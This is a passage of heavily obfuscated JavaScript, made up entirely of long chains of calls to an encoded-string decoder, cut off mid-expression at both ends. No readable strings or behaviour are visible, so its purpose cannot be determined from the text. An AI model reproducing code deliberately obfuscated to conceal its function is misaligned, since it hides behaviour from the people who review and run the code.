')+Y(0x1bc9,'vrwG')+Y(0xe88,'mA87')+Y(0x36c,'J(u^')+Y(0x43de,'QGV7')+Y(0x1bb6,'gIv9')+Y(0x2ef8,'#[5H')+Y(0xaa2,'MkT6')+Y(0x224c,'mI#g')+Y(0x21b4,'&HmG')+Y(0x37ac,'J(u^')+Y(0xcee,'v776')+Y(0x40b7,'ir*3')+Y(0x2945,'tHy]')+Y(0x3156,']kYM')+Y(0x3fa3,'5L)s')+Y(0x259e,'b6lW')+Y(0x15dd,'%x&B')+Y(0x3564,'hLyQ')+Y(0x407c,'S[a4')+Y(0x2064,'m^&J')+Y(0x917,'f8WK')+Y(0x2f95,'WnL7')+Y(0x26b4,'&HmG')+Y(0x1e54,'dLmP')+Y(0x1bde,'E$@2')+Y(0xbf6,')A![')+Y(0x43f9,'%x&B')+Y(0x1ca9,']kYM')+Y(0x397f,'Cu$U')+Y(0x12b2,'%x&B')+Y(0xa16,'4]aJ')+Y(0xabc,'5L)s')+Y(0xb4a,'#[5H')+Y(0x1472,'G*kX')+Y(0x3e81,'Cu$U')+Y(0x4055,'1(Af')+Y(0x35cb,'ir*3')+Y(0x299d,'mI#g')+Y(0xf6f,'S[a4')+Y(0x7fa,')1JS')+Y(0x323e,'ir*3')+Y(0x35f1,'hLyQ')+Y(0x1efe,'#[5H')+Y(0x24f,'mrvk')+Y(0x2ca5,'E$@2')+Y(0xb1b,'QGV7')+Y(0xd43,'1%jC')+Y(0x1622,'H%kI')+Y(0x270d,'1PM*')+Y(0xd0b,'PNzJ')+Y(0x2997,'Q45&')+Y(0x2467,'H%kI')+Y(0x2e84,'S[a4')+Y(0x3ea6,'Zkc%')+Y(0x34c6,'J%hH')+Y(0x295b,'17CK')+Y(0x61f,'V]r)')+Y(0x4194,'Zkc%')+Y(0x23e4,'Z#et')+Y(0xc81,'Cu$U')+Y(0x40e9,'7eCY')+Y(0x3c72,'MkT6')+Y(0x1789,'tHy]')+Y(0x15fa,'mrvk')+Y(0x56c,'QGV7')+Y(0x20cc,']kYM')+Y(0x1a32,'m^&J')+Y(0x3a81,'h!0K')+Y(0x816,'1(Af')+Y(0x31e2,']kYM')+Y(0x2b0a,'1PM*')+Y(0x34dc,'VJnG')+Y(0x1188,'#[5H')+Y(0x1a88,'#[5H')+Y(0x154a,'gIv9')+Y(0x20b2,'b6lW')+Y(0x427,'Cu$U')+Y(0x434,'#[5H')+Y(0x2133,'VJnG')+Y(0x3de1,'DlgP')+Y(0x3f54,'17CK')+Y(0x4020,'G*kX')+Y(0x186a,']kYM')+Y(0x1b16,'E$@2')+Y(0xa78,'Z#et')+Y(0xf06,'E$@2')+Y(0xaa1,'v776')+Y(0x3f24,'%x&B')+Y(0x42ff,'gIv9')+Y(0x2b1f,'V]r)')+Y(0xf25,'l4LE')+Y(0x3860,'7eCY')+Y(0x894,'f8WK')+Y(0x2716,'QGV7')+Y(0x1a9d,'4]aJ')+Y(0x3691,'fVmH')+Y(0x2f47,'17CK')+Y(0x36ff,'H%kI')+Y(0x19ef,'J(u^')+Y(0x3d4f,'&HmG')+Y(0x59e,'m^&J')+Y(0x3c5b,'DlgP')+Y(0x3482,'v776')+Y(0x3db4,'Zkc%')+Y(0x939,'9pW[')+Y(0x2741,'J(u^')+Y(0x221e,'5L)s')+Y(0x293c,'QGV7')+Y(0x2728,'H%kI')+Y(0x3573,'[E4K')+Y(0x10df,']kYM')+Y(0x2ada,'dLmP')+Y(0x3e51,'vrwG')+Y(0x342c,'6ZqT')+Y(0x38de,'S[a4')+Y(0x40df,'mrvk')+Y(0x1c17,'&HmG')+Y(0xbdb,'l4LE')+Y(0x5f3,'[E4K')+Y(0x1454,'&HmG')+Y(0x3497,'1(Af')+Y(0x3292,'DlgP')+Y(0x3981,'v776')+Y(0x149c,'JvZN')+Y(0x568,'5L)s')+Y(0x3284,'Cu$U')+Y(0x17df,'6ZqT')+Y(0x2eea,')1JS')+Y(0x3a74,'S[a4')+Y(0x4060,'tHy]')+Y(0x2bad,'Zkc%')+Y(0x1680,'6ZqT')+Y(0x2629,'H%kI')+Y(0x1581,'1(Af')+Y(0x19bc,'V]r)')+Y(0x3cc,'mA87'))+(Y(0x1338,')1JS')+Y(0x2156,'Cu$U')+Y(0x2e77,'%x&B')+Y(0x1a0c,'#[5H')+Y(0x41f0,'Zkc%')+Y(0xad3,'tHy]')+Y(0x157c,'1PM*')+Y(0x155f,'b6lW')+Y(0xd88,'%x&B')+Y(0x3baf,'G*kX')+Y(0xa67,'l4LE')+Y(0x2cda,'h!0K')+Y(0x1921,'J%hH')+Y(0x24d,'E$@2')+Y(0x4422,'#[5H')+Y(0x24ca,'H%kI')+Y(0x20af,'Zkc%')+Y(0x2e86,'G*kX')+Y(0x2f29,'hLyQ')+Y(0x3f36,'tHy]')+Y(0x2caa,'S[a4')+Y(0x387,'Q45&')+Y(0x3bea,'6ZqT')+Y(0x1c2a,'MkT6')+Y(0x2137,']kYM')+Y(0x2bea,'E$@2')+Y(0x2b2f,'JvZN')+Y(0x4265,')1JS')+Y(0x1d61,'m^&J')+Y(0x18a1,'DlgP')+Y(0x37c2,'[E4K')+Y(0xe50,')1JS')+Y(0x176f,'17CK')+Y(0x33cd,'E$@2')+Y(0xda1,'%x&B')+Y(0xe8a,'WnL7')+Y(0x416a,'17CK')+Y(0x3632,'JvZN')+Y(0x366f,'J(u^')+Y(0x21e1,'mI#g')+Y(0x442f,'Q45&')+Y(0xeb2,'6ZqT')+Y(0x2613,'WnL7')+Y(0x13b1,'ir*3')+Y(0x36d6,'QGV7')+Y(0xff7,'%x&B')+Y(0x1985,'b6lW')+Y(0x3662,'1(Af')+Y(0x37c5,')1JS')+Y(0x23c7,'gIv9')+Y(0x89a,'WnL7')+Y(0xbfb,'m^&J')+Y(0x3048,')1JS')+Y(0x2423,'4]aJ')+Y(0xbbd,'S[a4')+Y(0x1fce,'S[a4')+Y(0x2824,'&HmG')+Y(0x1566,'J%hH')+Y(0x10b8,'VJnG')+Y(0x1979,'Zkc%')+Y(0x28de,'1%jC')+Y(0x3d5d,']kYM')+Y(0x3ce8,'VJnG')+Y(0x213d,'dLmP')+Y(0x3dfb,'mA87')+Y(0x23f2,'m^&J')+Y(0x3de4,'gIv9')+Y(0x1877,')A![')+Y(0x44d5,'7eCY')+Y(0x35d4,'%x&B')+Y(0x1487,'QGV7')+Y(0x39b2,'J%hH')+Y(0x4373,'vrwG')+Y(0x27e6,'mI#g')+Y(0x416b,'gIv9')+Y(0x366b,')1JS')+Y(0x2448,'dLmP')+Y(0x3a02,'4]aJ')+Y(0x3f6,')1JS')+Y(0x3010,'mA87')+Y(0x26fa,'6ZqT')+Y(0x2619,'hLyQ')+Y(0x1531,'v776')+Y(0x2c7,'5L)s')+Y(0x16cf,'l4LE')+Y(0x2870,'gIv9')+Y(0xc1b,'G*kX')+Y(0x2bac,'PNzJ')+Y(0x17fa,'[E4K')+Y(0x36af,'hLyQ')+Y(0xc04,'4]aJ')+Y(0x1cd3,'f8WK')+Y(0x2a7f,'mI#g')+Y(0x8e6,'Cu$U')+Y(0x256e,'mI#g')+Y(0x164f,'DlgP')+Y(0x2ed7,'17CK')+Y(0xa29,'mI#g')+Y(0x3373,'vrwG')+Y(0x20b8,'WnL7')+Y(0x309c,'VJnG')+Y(0x105a,'vrwG')+Y(0x1b8b,'tHy]')+Y(0x36f3,'dLmP')+Y(0x5c7,'vrwG')+Y(0x3847,')1JS')+Y(0x5b8,'G*kX')+Y(0x30d8,'H%kI')+Y(0x40c2,'m^&J')+Y(0x3164,'DlgP')+Y(0x3500,'mA87')+Y(0x27a8,'1(Af')+Y(0x246d,'mrvk')+Y(0x2258,'V]r)')+Y(0xb1a,'f8WK')+Y(0x15b7,'b6lW')+Y(0x352d,']kYM')+Y(0x18b5,'J(u^')+Y(0x2c2d,'1(Af')+Y(0x348c,'mA87')+Y(0x7b9,'vrwG')+Y(0x39f4,'b6lW')+Y(0xf1c,'Q45&')+Y(0x35f,'[E4K')+Y(0x219b,'1%jC')+Y(0x2e56,'VJnG')+Y(0x37b,'VJnG')+Y(0x2af1,'mrvk')+Y(0x299c,'J(u^')+Y(0x4c6,'DlgP')+Y(0x1ac6,'S[a4')+Y(0x3881,'&HmG')+Y(0x43df,'Zkc%')+Y(0x26c0,'DlgP')+Y(0x311e,'gIv9')+Y(0x1264,'Zkc%')+Y(0x3e62,'S[a4')+Y(0x24ad,'WnL7')+Y(0x40cc,'4]aJ')+Y(0x10f6,'1%jC')+Y(0xdf9,'1(Af')+Y(0x448f,'5L)s')+Y(0x3501,'mI#g')+Y(0x3f50,'Q45&')+Y(0x3279,'9pW[')+Y(0x437d,'m^&J')+Y(0x28d9,'J%hH')+Y(0x1b67,'QGV7')+Y(0x959,'%x&B')+Y(0x208f,'[E4K')+Y(0x4061,'PNzJ')+Y(0x3d65,')A![')+Y(0x3a4a,'dLmP')+Y(0x52c,'9pW[')+Y(0x26d2,'17CK')+Y(0x90b,'4]aJ')+Y(0x5e1,'m^&J')+Y(0xb51,'ir*3')+Y(0x20a1,'mrvk')+Y(0x935,'17CK')+Y(0x3c8,'hLyQ')+Y(0x19ca,'fVmH')+Y(0x652,'1PM*')+Y(0xc94,'4]aJ')+Y(0x3cb1,'9pW[')+Y(0x144b,'ir*3')+Y(0x4346,'Z#et')+Y(0x51c,'G*kX')+Y(0x34ce,'J(u^')+Y(0x221a,'1PM*')+Y(0x95f,'G*kX')+Y(0x43fa,'Z#et')+Y(0x2c0f,'gIv9')+Y(0x3b82,'Z#et')+Y(0x4276,'Z#et')+Y(0x2a4f,'m^&J')+Y(0x265,'dLmP')+Y(0x1e71,'6ZqT')+Y(0x1d21,'E$@2')+Y(0xf7f,'l4LE')+Y(0x2240,'J%hH')+Y(0x20a0,'#[5H')+Y(0x188e,'J%hH')+Y(0x1e43,'[E4K')+Y(0x165b,'V]r)')+Y(0x4090,'Z#et')+Y(0x43cf,'gIv9')+Y(0x2471,'%x&B')+Y(0x1b95,'[E4K')+Y(0x26b,'E$@2')+Y(0x2408,'Q45&')+Y(0x2e4,'#[5H')+Y(0x16fe,'17CK')+Y(0x1cf8,'Zkc%')+Y(0x3238,'vrwG')+Y(0x1184,'J%hH')+Y(0x555,'5L)s')+Y(0x9e8,'J%hH')+Y(0xce1,'[E4K')+Y(0x20b0,'Q45&'))+(Y(0x1a60,'mA87')+Y(0x19c7,'ir*3')+Y(0x21b9,'1(Af')+Y(0x33d3,'mA87')+Y(0x116f,'tHy]')+Y(0x1260,'Cu$U')+Y(0x1437,'QGV7')+Y(0x4151,'4]aJ')+Y(0x441a,'MkT6')+Y(0x3b35,'PNzJ')+Y(0x404b,'mI#g')+Y(0x26ba,']kYM')+Y(0x3193,')1JS')+Y(0x2e89,'fVmH')+Y(0x2071,'ir*3')+Y(0x19a4,'QGV7')+Y(0x2113,'JvZN')+Y(0x2d00,'1PM*')+Y(0x63f,']kYM')+Y(0x25a4,'fVmH')+Y(0x211d,'G*kX')+Y(0xfc8,'dLmP')+Y(0x3d22,'9pW[')+Y(0x3575,'J%hH')+Y(0x2345,'J(u^')+Y(0x1a29,'1%jC')+Y(0x3ac5,')1JS')+Y(0x30a9,'mA87')+Y(0x3a6a,'E$@2')+Y(0x3974,'Q45&')+Y(0x448d,'6ZqT')+Y(0x3644,'QGV7')+Y(0x1a83,'[E4K')+Y(0x4e3,'fVmH')+Y(0x3b31,'h!0K')+Y(0x31da,'&HmG')+Y(0x3d90,'Cu$U')+Y(0xc61,')A![')+Y(0x1e10,'Zkc%')+Y(0x3b4,']kYM')+Y(0x4167,'Q45&')+Y(0xe80,'E$@2')+Y(0x3e5,'h!0K')+Y(0x39ee,'7eCY')+Y(0x44db,'&HmG')+Y(0x3456,'PNzJ')+Y(0x2d2d,'QGV7')+Y(0x3b80,']kYM')+Y(0x2ad6,'b6lW')+Y(0x19e8,'m^&J')+Y(0x813,'#[5H')+Y(0x37d6,'h!0K')+Y(0x28be,'vrwG')+Y(0x3141,'hLyQ')+Y(0x4cd,']kYM')+Y(0x2df7,'7eCY')+Y(0x9ad,'mI#g')+Y(0x9cb,'mrvk')+Y(0x17ca,'f8WK')+Y(0x23ac,'G*kX')+Y(0xa56,'1%jC')+Y(0x2b52,'#[5H')+Y(0x2646,'J(u^')+Y(0x442e,'mA87')+Y(0x10b7,']kYM')+Y(0x398b,'m^&J')+Y(0x62d,'WnL7')+Y(0x1f40,'gIv9')+Y(0x33a9,'vrwG')+Y(0x426f,'JvZN')+Y(0x1f66,'vrwG')+Y(0x1815,'JvZN')+Y(0x103c,'m^&J')+Y(0x3b06,'%x&B')+Y(0x1f7,'ir*3')+Y(0x2f17,'J%hH')+Y(0x34c2,'7eCY')+Y(0x362b,'E$@2')+Y(0x1d54,'7eCY')+Y(0x3720,'dLmP')+Y(0x29f7,'1PM*')+Y(0x350e,'S[a4')+Y(0x28ba,'m^&J')+Y(0x307a,'mI#g')+Y(0x4472,'PNzJ')+Y(0x5de,'1(Af')+Y(0x2615,'v776')+Y(0x22f8,'7eCY')+Y(0x356e,'mI#g')+Y(0x2244,'9pW[')+Y(0x2543,'6ZqT')+Y(0x1501,'1(Af')+Y(0x1fe4,'1PM*')+Y(0x135d,'ir*3')+Y(0x22f0,'G*kX')+Y(0x1144,'J(u^')+Y(0x414e,'[E4K')+Y(0x2a84,'#[5H')+Y(0x2201,'PNzJ')+Y(0x27c9,'dLmP')+Y(0x3cc1,')1JS')+Y(0x23d8,')1JS')+Y(0x4274,'G*kX')+Y(0x865,'&HmG')+Y(0x2048,'h!0K')+Y(0x2b83,'Cu$U')+Y(0x16c2,'dLmP')+Y(0xf1f,'G*kX')+Y(0xd4b,'vrwG')+Y(0x2ed6,'QGV7')+Y(0x3179,'hLyQ')+Y(0x3647,'&HmG')+Y(0x1d25,'9pW[')+Y(0x341d,')A![')+Y(0x41e5,'gIv9')+Y(0xe71,'%x&B')+Y(0x42a4,'5L)s')+Y(0x1416,'l4LE')+Y(0x34d9,'E$@2')+Y(0x11e4,'S[a4')+Y(0x2196,'h!0K')+Y(0x416,'Zkc%')+Y(0x36df,'PNzJ')+Y(0x217d,'DlgP')+Y(0x1d6,'1%jC')+Y(0x1d77,'4]aJ')+Y(0x39fc,'JvZN')+Y(0x3f00,')1JS')+Y(0x31c9,'J(u^')+Y(0x361e,'JvZN')+Y(0x1af2,'f8WK')+Y(0x11b8,'Z#et')+Y(0x43cd,')A![')+Y(0x214,'5L)s')+Y(0x1326,'S[a4')+Y(0x1c0b,'Cu$U')+Y(0x436a,'E$@2')+Y(0x259a,'ir*3')+Y(0x861,'J%hH')+Y(0x15b6,'1PM*')+Y(0x3e97,'Z#et')+Y(0x2c7e,')1JS')+Y(0x426e,'QGV7')+Y(0x29fc,'mrvk')+Y(0x1032,')1JS')+Y(0x25d3,'[E4K')+Y(0x3280,'[E4K')+Y(0x2288,'4]aJ')+Y(0x6b0,']kYM')+Y(0x2c4f,'WnL7')+Y(0x2bba,'WnL7')+Y(0x2308,'S[a4')+Y(0x4042,'v776')+Y(0x22d0,'4]aJ')+Y(0x20db,'1PM*')+Y(0x12a9,'7eCY')+Y(0x1fc9,'m^&J')+Y(0x418d,'vrwG')+Y(0x19fc,')1JS')+Y(0xe81,'J%hH')+Y(0x7cf,'MkT6')+Y(0x2eab,'f8WK')+Y(0x3294,'hLyQ')+Y(0x326f,'QGV7')+Y(0x2174,'vrwG')+Y(0xfb1,'gIv9')+Y(0x21b3,'[E4K')+Y(0x983,'9pW[')+Y(0xd0a,'v776')+Y(0x3471,'f8WK')+Y(0x37aa,'S[a4')+Y(0x1c88,'Cu$U')+Y(0x16cc,'WnL7')+Y(0x95c,'5L)s')+Y(0x42af,'J(u^')+Y(0x2db3,'hLyQ')+Y(0x225f,'WnL7')+Y(0xdff,'PNzJ')+Y(0x29aa,'Zkc%')+Y(0x40f,'mA87')+Y(0x4d0,'1PM*')+Y(0x2e4a,'b6lW')+Y(0x2a0e,'mA87')+Y(0x3f7b,'E$@2')+Y(0x2125,'G*kX')+Y(0x4058,'f8WK')+Y(0xdfd,'S[a4')+Y(0x2e9b,'1%jC')+Y(0x27ca,'mrvk')+Y(0x3867,'PNzJ')+Y(0x3936,'MkT6')+Y(0x2e46,'J(u^')+Y(0x1026,'hLyQ')+Y(0x3a6e,'#[5H')+Y(0x288c,'6ZqT')+Y(0xf54,'b6lW')+Y(0x23fc,'hLyQ')+Y(0x561,'m^&J')+Y(0x2e32,'E$@2')+Y(0x31cb,'1PM*'))+(Y(0x2b92,'V]r)')+Y(0xc09,'6ZqT')+Y(0x41f8,'mI#g')+Y(0x3d11,')A![')+Y(0x2861,'5L)s')+Y(0x19f3,'mI#g')+Y(0x12f5,'J(u^')+Y(0xec1,'1%jC')+Y(0x673,'Z#et')+Y(0x268e,'gIv9')+Y(0x80d,'WnL7')+Y(0x1d85,'WnL7')+Y(0x341e,'WnL7')+Y(0x386a,'JvZN')+Y(0x22b6,'b6lW')+Y(0x3788,'4]aJ')+Y(0x33d4,']kYM')+Y(0x1534,'hLyQ')+Y(0x252a,'mI#g')+Y(0x3e1d,'#[5H')+Y(0x1cf4,'gIv9')+Y(0x713,'Z#et')+Y(0x3ecb,'Cu$U')+Y(0x201,'Cu$U')+Y(0x32ff,'17CK')+Y(0x2575,'H%kI')+Y(0x1db7,'#[5H')+Y(0xedb,'6ZqT')+Y(0x3765,'gIv9')+Y(0x43ce,'Zkc%')+Y(0x8f9,'9pW[')+Y(0x31b,'Q45&')+Y(0xae6,'17CK')+Y(0x14f9,'tHy]')+Y(0xf6a,'mI#g')+Y(0x345b,'%x&B')+Y(0x15e9,'Q45&')+Y(0x1ce5,'v776')+Y(0x2ccb,'h!0K')+Y(0x1529,'v776')+Y(0x2cb4,')A![')+Y(0x3b92,'MkT6')+Y(0x3c2e,')1JS')+Y(0x305f,'mI#g')+Y(0x1997,'1(Af')+Y(0x38d3,'mI#g')+Y(0x118d,'mrvk')+Y(0x3257,'1(Af')+Y(0x34b3,'Z#et')+Y(0x1fa1,'vrwG')+Y(0x4408,'m^&J')+Y(0x99a,'f8WK')+Y(0x20e7,'gIv9')+Y(0x3a71,'7eCY')+Y(0x3539,'mI#g')+Y(0xe5d,'7eCY')+Y(0x1ee4,'1(Af')+Y(0x38d9,'b6lW')+Y(0x2327,'9pW[')+Y(0x39e0,'m^&J')+Y(0x262e,'&HmG')+Y(0x2a28,'#[5H')+Y(0xf2d,'&HmG')+Y(0x1401,'DlgP')+Y(0x19dd,'%x&B')+Y(0x19b3,'Zkc%')+Y(0x40b3,'V]r)')+Y(0x28ed,'VJnG')+Y(0x34d0,'h!0K')+Y(0x2504,'JvZN')+Y(0xfc2,'#[5H')+Y(0x1128,'S[a4')+Y(0x3d9e,'1%jC')+Y(0x16e2,'H%kI')+Y(0x20dd,'b6lW')+Y(0x72e,'J(u^')+Y(0x4478,'17CK')+Y(0x3ec5,'m^&J')+Y(0x9aa,'Zkc%')+Y(0x1322,'1(Af')+Y(0x2917,'5L)s')+Y(0x541,'MkT6')+Y(0x3636,'1(Af')+Y(0x365a,'v776')+Y(0xfe7,'tHy]')+Y(0xf49,'DlgP')+Y(0x193e,'tHy]')+Y(0x1289,'mA87')+Y(0x35c0,'1(Af')+Y(0x101a,'#[5H')+Y(0xbe3,'[E4K')+Y(0xb29,'7eCY')+Y(0x2929,'DlgP')+Y(0x178f,'ir*3')+Y(0x31d6,'S[a4')+Y(0x1f87,'h!0K')+Y(0x19a1,'dLmP')+Y(0xa84,'DlgP')+Y(0x289e,'Q45&')+Y(0x2adc,'1PM*')+Y(0x1448,'ir*3')+Y(0x2444,'v776')+Y(0x1adb,'v776')+Y(0xe29,'1%jC')+Y(0x22e0,'gIv9')+Y(0x42f3,'S[a4')+Y(0x324f,'l4LE')+Y(0x2d6c,'dLmP')+Y(0x1909,'fVmH')+Y(0xe49,')A![')+Y(0x3611,'J(u^')+Y(0x410a,'1%jC')+Y(0x1cdd,'[E4K')+Y(0x83e,'vrwG')+Y(0x2cf,'V]r)')+Y(0x231f,'V]r)')+Y(0x7c6,'7eCY')+Y(0xfcf,'fVmH')+Y(0x3e22,'E$@2')+Y(0x3353,'ir*3')+Y(0x7dc,'tHy]')+Y(0x1a5a,'%x&B')+Y(0x76a,'dLmP')+Y(0x3ff0,'7eCY')+Y(0x3b13,'1PM*')+Y(0x2cf1,'4]aJ')+Y(0x3281,'H%kI')+Y(0x1a5b,'6ZqT')+Y(0x1123,'ir*3')+Y(0x3565,'G*kX')+Y(0x35df,'4]aJ')+Y(0x393b,'h!0K')+Y(0x2f7e,'m^&J')+Y(0x146d,'dLmP')+Y(0x265f,'Z#et')+Y(0xcc7,'Zkc%')+Y(0xc52,'Z#et')+Y(0x1731,'f8WK')+Y(0x3cec,'J%hH')+Y(0x216f,'%x&B')+Y(0x28af,'4]aJ')+Y(0x2e58,'7eCY')+Y(0x372d,'1(Af')+Y(0x63d,'[E4K')+Y(0x13fc,'J%hH')+Y(0xc21,'PNzJ')+Y(0xf47,'mrvk')+Y(0x240f,'b6lW')+Y(0x2cae,'#[5H')+Y(0x1727,'Cu$U')+Y(0x2cbc,'V]r)')+Y(0x1e2a,'17CK')+Y(0x235c,'Zkc%')+Y(0x107b,'%x&B')+Y(0x3ed0,')1JS')+Y(0x2e59,'H%kI')+Y(0x1645,'17CK')+Y(0x3ca,'m^&J')+Y(0x137e,'Z#et')+Y(0x3767,'PNzJ')+Y(0x2c16,'MkT6')+Y(0x1d80,'mrvk')+Y(0x311a,'vrwG')+Y(0x2e23,'DlgP')+Y(0x1ccd,'G*kX')+Y(0x4101,'mrvk')+Y(0x686,'7eCY')+Y(0x1e7f,')A![')+Y(0xa41,'f8WK')+Y(0x7f4,'dLmP')+Y(0xea5,'Zkc%')+Y(0x2d56,'H%kI')+Y(0x3317,'h!0K')+Y(0x430,'gIv9')+Y(0x209,'h!0K')+Y(0x6bd,'Zkc%')+Y(0x1808,'%x&B')+Y(0x976,'7eCY')+Y(0x380d,'m^&J')+Y(0x3ebc,'E$@2')+Y(0xa31,'PNzJ')+Y(0x27c4,'4]aJ')+Y(0x2cc4,'Q45&')+Y(0x40f4,'9pW[')+Y(0x2bc7,']kYM')+Y(0x10d5,'f8WK')+Y(0x38c7,'PNzJ')+Y(0x4c0,'tHy]')+Y(0x18c5,'m^&J')+Y(0x1f7b,'S[a4')+Y(0x3af9,'6ZqT')+Y(0x302b,'9pW[')+Y(0x38fa,'J%hH')+Y(0x4224,'f8WK')+Y(0x3320,'&HmG')+Y(0x5f5,'l4LE')+Y(0x1e2b,'mI#g')+Y(0x2a0c,'ir*3')+Y(0x3004,'mI#g')+Y(0x23e3,'#[5H'))+(Y(0xcdc,'17CK')+Y(0x243b,'1%jC')+Y(0x855,'tHy]')+Y(0x3e61,'b6lW')+Y(0x1803,'5L)s')+Y(0x2d99,'VJnG')+Y(0x2f56,'hLyQ')+Y(0x14b0,'1(Af')+Y(0x27a2,'S[a4')+Y(0x2aa4,'ir*3')+Y(0x2668,'9pW[')+Y(0x39eb,'fVmH')+Y(0x121e,'1PM*')+Y(0x1712,'17CK')+Y(0xc55,'Zkc%')+Y(0x3a78,'S[a4')+Y(0x170b,'WnL7')+Y(0x3dba,'9pW[')+Y(0x309f,'mrvk')+Y(0x42d7,'Cu$U')+Y(0x2361,'J%hH')+Y(0x1c29,'Q45&')+Y(0x6f6,'VJnG')+Y(0x30f8,'1PM*')+Y(0x1c69,'Cu$U')+Y(0x1944,'5L)s')+Y(0x4015,'l4LE')+Y(0x423e,')A![')+Y(0x3dd,'mrvk')+Y(0x4076,'f8WK')+Y(0x146a,'%x&B')+Y(0x2788,'1(Af')+Y(0x419b,'[E4K')+Y(0xef4,'V]r)')+Y(0xc30,'dLmP')+Y(0x4018,'G*kX')+Y(0x1f93,'1(Af')+Y(0x28eb,'l4LE')+Y(0x1ca0,'9pW[')+Y(0x2e61,'V]r)')+Y(0x5fb,'4]aJ')+Y(0x3b71,'17CK')+Y(0x3bb7,'7eCY')+Y(0x3633,'dLmP')+Y(0x1d9c,'J(u^')+Y(0x3587,'m^&J')+Y(0x1205,'ir*3')+Y(0x2723,'G*kX')+Y(0x3057,'m^&J')+Y(0x411b,'1PM*')+Y(0x38b5,'J(u^')+Y(0x777,'QGV7')+Y(0x16c1,'1PM*')+Y(0x33a0,'mrvk')+Y(0x1422,'vrwG')+Y(0xee7,'VJnG')+Y(0x1b35,'6ZqT')+Y(0x1941,'1(Af')+Y(0xa4d,'v776')+Y(0x3e7b,'4]aJ')+Y(0x1083,')A![')+Y(0x3bad,'Q45&')+Y(0x42a8,'E$@2')+Y(0x204b,'hLyQ')+Y(0x1560,'h!0K')+Y(0x20be,'4]aJ')+Y(0x226e,'Q45&')+Y(0x1137,'PNzJ')+Y(0x1c96,'7eCY')+Y(0x161b,'G*kX')+Y(0x2ee2,'mrvk')+Y(0x2aef,'PNzJ')+Y(0x8f7,'Q45&')+Y(0x1592,'DlgP')+Y(0x2948,'v776')+Y(0x19a8,'&HmG')+Y(0x2003,'b6lW')+Y(0x7cc,'Cu$U')+Y(0x3525,'b6lW')+Y(0xf05,']kYM')+Y(0x3617,'#[5H')+Y(0x2393,'1PM*')+Y(0x31e9,'Cu$U')+Y(0x25f5,')1JS')+Y(0x3f9b,'PNzJ')+Y(0x4021,']kYM')+Y(0x2af8,'6ZqT')+Y(0x418c,'S[a4')+Y(0x180e,'mI#g')+Y(0x3f92,'l4LE')+Y(0x13ab,'dLmP')+Y(0x41a8,'5L)s')+Y(0x3ede,'VJnG')+Y(0x11d0,'1PM*')+Y(0x331,'4]aJ')+Y(0x2368,'5L)s')+Y(0x26c1,'gIv9')+Y(0x44d9,'mrvk')+Y(0x2eb1,')1JS')+Y(0x3e93,'fVmH')+Y(0x4a0,'mA87')+Y(0x4136,'J%hH')+Y(0x231b,'J%hH')+Y(0xbcd,'JvZN')+Y(0x11d9,'QGV7')+Y(0x39b,')A![')+Y(0x26dd,'Z#et')+Y(0x2375,'JvZN')+Y(0x2029,'4]aJ')+Y(0x3a0e,'5L)s')+Y(0x2346,'Zkc%')+Y(0x28c2,'S[a4')+Y(0x8c6,'l4LE')+Y(0x32f3,'9pW[')+Y(0x31c0,'MkT6')+Y(0x12e5,'6ZqT')+Y(0x41bf,'gIv9')+Y(0x34aa,'v776')+Y(0x3639,'gIv9')+Y(0x3be3,'7eCY')+Y(0x30eb,'Cu$U')+Y(0x2568,'J(u^')+Y(0xed9,'1PM*')+Y(0xf7e,'fVmH')+Y(0x2a89,'mA87')+Y(0x1061,'mI#g')+Y(0x11a4,'fVmH')+Y(0xb75,'H%kI')+Y(0xf42,'1(Af')+Y(0x3136,'v776')+Y(0x1dd3,'#[5H')+Y(0x33ba,'E$@2')+Y(0x22ed,'#[5H')+Y(0x2552,'ir*3')+Y(0x1234,'l4LE')+Y(0x3dd8,'17CK')+Y(0x2634,'mA87')+Y(0x730,'[E4K')+Y(0x3ad0,'%x&B')+Y(0x176d,'H%kI')+Y(0x7e1,'1(Af')+Y(0x2cb1,'f8WK')+Y(0xd17,'Cu$U')+Y(0x28ce,'6ZqT')+Y(0x161e,'%x&B')+Y(0x1dec,'b6lW')+Y(0x11b7,'PNzJ')+Y(0x26f9,'b6lW')+Y(0x3ae8,'5L)s')+Y(0x395f,'dLmP')+Y(0x43b1,'S[a4')+Y(0x2b81,'J(u^')+Y(0x2eb5,'fVmH')+Y(0x33a7,')A![')+Y(0x1999,'v776')+Y(0x28f8,')A![')+Y(0x1b4e,'Q45&')+Y(0x1035,'DlgP')+Y(0x303a,')1JS')+Y(0x1a55,'J(u^')+Y(0x614,'[E4K')+Y(0x3242,']kYM')+Y(0x1713,'7eCY')+Y(0x3c82,'7eCY')+Y(0x26f0,'Z#et')+Y(0x4521,'Cu$U')+Y(0x1286,'6ZqT')+Y(0xed2,')A![')+Y(0xd60,'WnL7')+Y(0x13d7,'S[a4')+Y(0x3ba4,'tHy]')+Y(0x2f35,'6ZqT')+Y(0x1f6a,'1%jC')+Y(0x3d41,'VJnG')+Y(0x2111,')A![')+Y(0x2ce6,'dLmP')+Y(0x20d,'17CK')+Y(0x1308,'H%kI')+Y(0x117d,'h!0K')+Y(0x1f9,'J(u^')+Y(0x2145,'mA87')+Y(0x42d4,'1(Af')+Y(0x1b04,'9pW[')+Y(0x1e42,'fVmH')+Y(0x1179,'H%kI')+Y(0x333d,'PNzJ')+Y(0x24dd,'l4LE')+Y(0x12c2,'E$@2')+Y(0x30fc,'1(Af')+Y(0x128d,'b6lW')+Y(0x2b9,')A![')+Y(0x3a16,'H%kI')+Y(0x4019,'ir*3')+Y(0x1a76,'MkT6')+Y(0xc6b,'fVmH')+Y(0x3cee,'ir*3')+Y(0xbe5,'MkT6')+Y(0x16d5,'b6lW')+Y(0x36e1,'7eCY')+Y(0x3431,'fVmH'))+(Y(0x24f7,'&HmG')+Y(0xa9d,'MkT6')+Y(0x3b9f,'&HmG')+Y(0x3a44,'b6lW')+Y(0x44bb,'H%kI')+Y(0x2425,'QGV7')+Y(0x36ae,'%x&B')+Y(0x560,'DlgP')+Y(0x562,'QGV7')+Y(0x11b9,'#[5H')+Y(0x43e,'DlgP')+Y(0x3b38,'ir*3')+Y(0x3570,'ir*3')+Y(0x2796,'ir*3')+Y(0x2e60,'b6lW')+Y(0x195c,'VJnG')+Y(0x29b1,'%x&B')+Y(0x29d3,'QGV7')+Y(0x2d8e,'1(Af')+Y(0x287d,'m^&J')+Y(0x1312,'WnL7')+Y(0x3d9c,'dLmP')+Y(0x3f49,'#[5H')+Y(0x12f3,'MkT6')+Y(0x3509,'5L)s')+Y(0x586,')1JS')+Y(0x2c51,'ir*3')+Y(0x3c05,'D